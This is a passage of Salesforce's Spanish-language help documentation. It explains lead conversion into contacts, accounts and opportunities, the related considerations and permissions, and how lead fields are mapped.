**•** "Modificar" en prospectos

Para realizar una transferencia masiva de prospectos:

**•** "Modificar" en prospectos

Y

"Transferir registros" o "Transferir prospectos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience











### CONSULTE TAMBIÉN

[Asignación de campos para la conversión de prospectos](#page-1346-0)

# <span id="page-1343-0"></span>Convertir prospectos cualificados

Mantenga el proceso de ventas en marcha cuando cualifique un prospecto y lo convierta en un contacto. Relacione ese contacto con una cuenta existente en Salesforce o con una cuenta que cree. Además, si la conversión del prospecto da como resultado una negociación que parece prometedora, cree un registro de oportunidad al mismo tiempo.

Recuerde que no puede invertir la conversión de prospecto. Cuando convierte prospectos a contactos, el proceso crea en ocasiones registros duplicados. Si es el caso, le informaremos. El modo en que se gestionan estos registros duplicados depende de cómo su administrador ha configurado Gestión de duplicados y Conversión de prospectos de Apex. Por ejemplo, su administrador puede requerirle resolver los duplicados antes de finalizar la conversión.

- **1.** Después de elegir la conversión de un registro de prospecto, seleccione una cuenta existente o ingrese un nombre de cuenta para el registro que está creando.
- **2.** Solo Salesforce Classic: Si actualiza una cuenta personal, seleccione la opción para sobrescribir el origen de prospectos en la cuenta personal con el valor desde el prospecto.
- **3.** Si desea crear un registro de oportunidad, asígnele un nombre.
- **4.** Convierta el prospecto.

#### CONSULTE TAMBIÉN

[Consideraciones para la conversión de prospectos](#page-1343-1) [Asignación de campos para la conversión de prospectos](#page-1346-0)

### <span id="page-1343-1"></span>Consideraciones para la conversión de prospectos

Aprenda lo que ocurre con los prospectos cualificados cuando los convierte en cuentas, contactos y oportunidades.

Cuando convierte prospectos cualificados, Salesforce mueve los miembros de cualquier campaña a los nuevos contactos y los prospectos se convierten en registros de solo lectura. Si las cuentas y los contactos existentes comparten los mismos nombres que los especificados en los prospectos, puede seleccionar la actualización de los contactos y las cuentas existentes. Salesforce agrega información desde el prospecto en los campos vacíos; Salesforce no sobrescribe datos de cuenta y contacto existentes.

Todas las actividades abiertas y cerradas de los prospectos se vinculan a las cuentas, los contactos y las oportunidades. Puede asignar el propietario de los registros y programar tareas de seguimiento. Cuando se asigna un propietario nuevo, solo se asignan las actividades abiertas al nuevo propietario. Si tiene campos de prospectos personalizados, esa información también se puede insertar en

campos personalizados de cuenta, contacto u oportunidad. No puede visualizar prospectos convertidos aunque aparezcan en reportes de prospectos. Salesforce actualiza los campos de sistema Fecha de última modificación y Autor de la última

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para convertir prospectos:

**•** "Crear" y "Modificar" en prospectos, cuentas, contactos y oportunidades

Y

"Convertir prospectos"

Y

"Leer" en cualquier campaña relacionada

Para evitar la creación de registros duplicados al convertir prospectos:

**•** "Requerir validación para prospectos convertidos"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

modificación de los prospectos convertidos cuando se modifican los valores de lista de selección incluidos en los prospectos convertidos.





a asignar al propietario del prospecto. Las tareas de flujo de trabajo asignadas a usuarios que no sean el propietario del prospecto y el convertidor de prospectos no se cambian.

Si la validación y los desencadenadores de conversión de prospectos están activados, la conversión de un prospecto puede desencadenar en una acción de flujo de trabajo en un prospecto. Por ejemplo, si existe una regla de flujo de trabajo activa que actualiza un campo de prospecto o transfiere la propiedad de un prospecto, esa regla puede desencadenarse cuando se convierte el prospecto, incluso si el prospecto no está visible en la ficha Prospectos como un resultado de la conversión. Si una regla crea una nueva tarea como resultado de una conversión del prospecto, la tarea se asigna al contacto recién creado y se relaciona con la cuenta o la oportunidad asociada.

#### <span id="page-1346-0"></span>CONSULTE TAMBIÉN

[Convertir prospectos cualificados](#page-1343-0)

### Asignación de campos para la conversión de prospectos

Obtenga información sobre qué campos de los registros de prospectos que usted convierte se asignan a campos en sus registros de contacto, cuenta y oportunidad que acaba de crear.

Cuando convierte registros de prospectos, los campos de prospecto estándar se asignan automáticamente a campos de contacto, cuenta y oportunidad. Si tiene campos personalizados, su administrador especifica los campos a los que se asignan en sus registros de contacto, cuenta y oportunidad recién creados.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



